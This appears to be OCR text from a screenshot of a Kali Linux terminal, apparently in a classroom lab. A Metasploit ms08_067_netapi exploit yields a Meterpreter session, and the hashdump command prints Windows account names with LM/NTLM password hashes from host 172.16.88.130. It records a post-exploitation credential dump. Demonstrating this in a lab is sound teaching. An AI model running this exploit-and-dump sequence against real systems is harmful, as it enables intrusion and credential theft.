 Applications Places Terminal Mon 12:09 1
root@kali: ~
File Edit View Search Terminal Help
SQL
WiFi
Nmap
Scripts
asswords
$_
meterpreter > hashdump
admin:1015:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b75
86c:::
bob:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
HACK:1022:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
hacker:1018:bce739534ea4e445aad3b435b51404ee:5e7599f673df11d5c5c4d950f5bf0157:::
IST451:1019:e52cac67419a9a2238f10713b629b565:5835048ce94ad0564e29a924a03510ef:::
IUSR_VICTIM:1001:6699c2b6c3e1029054f513e5459f6dab:bca700391613bc4eb36ee96eacb220
4e:::
IWAM_VICTIM:1002:0d7a4972f71edbb5e87847dcbab794a1:2b59e0a78744084101086dfa83c2c5
34:::
JOHN:1021:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
RUSS:1020:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
TsInternetUser:1000:b6cf12cb273512f69e54b227fde26313:24a766f708ac73a4c4b2fe090b4
308af:::
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.88.130 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > exit
root@kali:~# msfconsole